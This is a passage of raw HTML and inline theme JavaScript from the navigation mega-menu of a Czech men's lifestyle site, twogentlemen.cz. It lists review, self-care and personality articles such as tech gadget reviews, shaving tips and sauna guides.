di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
